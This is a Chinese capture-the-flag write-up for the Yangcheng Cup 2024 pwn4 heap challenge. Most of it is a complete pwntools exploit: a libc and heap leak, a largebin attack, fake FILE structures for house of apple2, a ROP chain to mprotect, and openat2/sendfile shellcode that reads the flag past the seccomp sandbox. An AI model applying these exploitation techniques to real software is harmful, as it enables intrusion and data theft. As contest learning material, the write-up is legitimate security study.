羊城杯2024 pwn4(kernel >= 5.6)
前言
军训期间写题目实在是难崩,感觉能出的pwn4结果实在是没时间去搞(也有可能是我太菜了),赛后还被负责本次出题的学长贺师傅教育了一下,多练多练。
个人感觉题目还行,虽然版本高一些,但是漏洞也很致命,只是magic_gradget不太好找了,没办法,好用的gadget是基于汇编上的,很容易就被修复,回顾我学的house系列,例如house_of_cat等中rdx都是编译级别的利用方式,可以很容易被修复,或者编译器发生变化也可能不再能使用。
高版本的glibc真的难啊。
思路
将一个堆块放入largbin就可以泄露出libcbase和heapbase,后面直接largbin attack就可以愉快house of apple2了至于开的沙箱可以使用openat2去绕过,也是很方便。
exp:
from pwn import *
from pwncli import *
from pwn_std import *
context(os='linux', arch='amd64', log_level='debug')
p = getProcess("139.155.126.78", "38645", "./pwn")
elf = ELF("./pwn")
libc = ELF("/home/mazhatter/glibc-all-in-one/libs/2.36-0ubuntu4_amd64/libc.so.6")
'''
patchelf --set-interpreter /opt/libs/2.27-3ubuntu1_amd64/ld-2.27.so ./patchelf
patchelf --replace-needed libc.so.6 /opt/libs/2.27-3ubuntu1_amd64/libc-2.27.so ./patchelf
ROPgadget --binary main --only "pop|ret" | grep rdi
set debug-file-directory /home/mazhatter/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/.debug/
'''
def choose(num):
sla(b'>',str(num))
def add(index,size):
choose(1)
sla(b'Index: ',str(index))
sla(b'Size: ',str(size))
def delete(index):
choose(2)
sla(b'Index: ',str(index))
def edit(index,content):
choose(3)
sla(b'Index: ',str(index))
sla(b'Content: ',content)
def show(index):
choose(4)
sla(b'Index: ',str(index))
add(0,0x520)
add(1,0x518)
add(2,0x500)
add(3,0x510)
delete(0)
add(4,0x550)
show(0)
print("__malloc_hook=",hex(libc.sym["__malloc_hook"]))
libc_base=uu64(ru('\x7f'))-0x1f70f0
edit(0,b'a'*0x10)
show(0)
heap_base=uu64(ru('\x55')[-6:])-0x20a
print("libc_base=",hex(libc_base))
print("heap_base=",hex(heap_base))
edit(0,p64(libc_base+0x1f70f0)*2+p64(heap_base+0x5575468e9f7a-0x5575468ea000+0x290)+p64(libc_base+libc.sym["_IO_list_all"]-0x20))
open_addr = libc_base + libc.sym['open']
read_addr = libc_base + libc.sym['read']
write_addr = libc_base + libc.sym['write']
syscall_addr=libc_base+0x91316
_IO_wfile_jumps = libc.sym._IO_wfile_jumps
pop_rdi=libc_base+0x0000000000023b65
pop_rdx=libc_base+0x0000000000166262
pop_rsi=libc_base+0x00000000000251be
pop_rax=libc_base+0x000000000003fa43
'''
mazhatter@ASUA:~/CTF/pwn/pwn_赛事/羊城杯/tempdir$ ROPgadget --binary /home/mazhatter/glibc-all-in-one/libs/2.36-0ubuntu4_amd64/libc.so.6 --only "pop|ret" | grep rdi
0x0000000000023e75 : pop rdi ; pop rbp ; ret
0x0000000000023b65 : pop rdi ; ret
mazhatter@ASUA:~/CTF/pwn/pwn_赛事/羊城杯/tempdir$ ROPgadget --binary /home/mazhatter/glibc-all-in-one/libs/2.36-0ubuntu4_amd64/libc.so.6 --only "pop|ret" | grep rdx
0x000000000008bcd8 : pop rax ; pop rdx ; pop rbx ; ret
0x000000000008bcd9 : pop rdx ; pop rbx ; ret
0x0000000000101353 : pop rdx ; pop rcx ; pop rbx ; ret
0x0000000000166262 : pop rdx ; ret
mazhatter@ASUA:~/CTF/pwn/pwn_赛事/羊城杯/tempdir$ ROPgadget --binary /home/mazhatter/glibc-all-in-one/libs/2.36-0ubuntu4_amd64/libc.so.6 --only "pop|ret" | grep rsi
0x0000000000023e73 : pop rsi ; pop r15 ; pop rbp ; ret
0x0000000000023b63 : pop rsi ; pop r15 ; ret
0x00000000000251be : pop rsi ; ret
0x00000000000472ee : pop rsi ; ret 0xfffe
mazhatter@ASUA:~/CTF/pwn/pwn_赛事/羊城杯/tempdir$ ROPgadget --binary /home/mazhatter/glibc-all-in-one/libs/2.36-0ubuntu4_amd64/libc.so.6 --only "pop|ret" | grep rax
0x000000000003f822 : pop rax ; pop rbx ; pop rbp ; pop r12 ; pop r13 ; ret
0x0000000000140588 : pop rax ; pop rbx ; pop rbp ; ret
0x000000000008bcd8 : pop rax ; pop rdx ; pop rbx ; ret
0x000000000003fa43 : pop rax ; ret
0x000000000002e104 : pop rax ; ret 0x18
'''
fake_IO_wide_data=flat({
0x0:[pop_rdi,#pop rdi
heap_base+0x5626d7c3b950- 0x5626d7c39000,
libc_base+0x000000000002be51,#0x000000000002be51 : pop rsi ; ret
0,##
libc_base+0x0000000000108b03,#libc_base+0x000000000011f2e7,#0x000000000011f2e7 : pop rdx ; pop r12 ; ret
0,
0,##
0,
libc_base+0x0000000000045eb0,#0x0000000000045eb0 : pop rax ; ret
2,
libc_base+libc.sym["syscall"]+27,
libc_base+0x000000000002a3e5,#pop rdi
3,
libc_base+0x000000000002be51,#0x000000000002be51 : pop rsi ; ret,
heap_base+0x5626d7c3b950- 0x5626d7c39000,
libc_base+0x000000000011f2e7,#0x000000000011f2e7 : pop rdx ; pop r12 ; ret,
0x100,
0,
read_addr,
libc_base+0x000000000002a3e5,#pop rdi,
1,
write_addr,],
0xb0:0,
0xb8:0,
0xc0:0,
0xc8:0,
0xd0:0,
0xd8:0,
0xe0:0x558f4c7b1ea0- 0x558f4c7b1000+heap_base,
0xe8:[p64(0)*6,p64(heap_base+0xf10)],
0x148:libc_base+0x0000000000160e56
})
fake_IO_FILE=flat({
0x0:0, #_IO_read_end
0x8:0, #_IO_read_base
0x10:0, #_IO_write_base
0x18:0, #_IO_write_ptr
0x20:0, #_IO_write_end
0x28:0, #_IO_buf_base
0x30:0, #_IO_buf_end
0x38:0, #_IO_save_base
0x40:0, #_IO_backup_base
0x48:0,#_IO_save_end
0x50:0, #_markers
0x58:0, #_chain
0x60:0, #_fileno
0x68:0, #_old_offset
0x70:0, #_cur_column
0x78:0, #_lock
0x80:0, #_offset
0x88:0, #_codecvt
0x90:0x559123894dc0-0x559123894000+heap_base, #_wide_data
0x98:0, #_freeres_list
0xa0:0, #_freeres_buf
0xa8:0, #__pad5
0xb0:0, #_mode
0xc8:_IO_wfile_jumps+libc_base,#vtable
})
edit(1,b'./flag\x00\x00'+p64(0)*0xa1+p64(heap_base+0xf10))
payload3=p64(libc_base+0x00000000000233d1)*1+p64(libc_base+0x00000000000251bd)+p64(100)+p64(libc_base+0x00000000000251bd)+p64(libc_base+0x0000000000054990)+p64(pop_rdi)+p64(heap_base)+p64(pop_rsi)+p64(0x3000)+p64(pop_rdx)+p64(7)+p64(libc_base+libc.sym["mprotect"])
payload4=p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(heap_base+0x1000)+p64(pop_rdx)+p64(0x100)+p64(read_addr)
payload4+=p64(heap_base+0x1000)#read函数返回地址
shell='''
mov rax, 0x67616c662f2e
push rax
xor rdi, rdi
sub rdi, 100
mov rsi, rsp
push 0
push 0
push 0
mov rdx, rsp
mov r10, 0x18
push 437
pop rax
syscall
'''
shell += shellcraft.sendfile(1,3,0,50)
edit(2,fake_IO_FILE+fake_IO_wide_data+payload3+payload4)
delete(2)
add(5,0x550)
gdbbug()
sla(b'>',str(5))
pause()
sd(asm(shell))
ita()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号